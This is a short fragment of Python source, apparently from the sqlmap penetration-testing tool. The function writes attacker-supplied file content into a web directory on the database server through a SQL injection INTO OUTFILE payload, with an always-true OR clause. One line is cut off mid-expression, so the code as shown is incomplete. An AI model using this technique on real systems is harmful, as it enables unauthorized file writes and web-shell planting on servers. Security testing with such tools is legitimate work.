 148 def _webFileInject(self, fileContent, fileName, directory):
149 outFile = posixpath.join(ntToPosixSlashes(directory), fileName)
150 uplQuery = getUnicode(fileContent).replace(SHELL_WRITABLE_DIR_TAG, directory.replace('/', '\\\\') if Backend.isOs(OS.WINDOWS)
151 query = ""
152
153 if isTechniqueAvailable(getTechnique()):
154 where = getTechniqueData().where
155
156 if where == PAYLOAD.WHERE.NEGATIVE:
157 randInt = randomInt()
158 query += "OR %d=%d " % (randInt, randInt)
159
160 query += getSQLSnippet(DBMS.MYSQL, "write_file_limit", OUTFILE=outFile, HEXSTRING=encodeHex(uplQuery, binary=False))
161 query = agent.prefixQuery(query) # Note: No need for suffix as 'write_file_limit' already ends with comment (required)
162 payload = agent.payload(newValue=query)
163 page = Request.queryPage(payload)
164
165 return page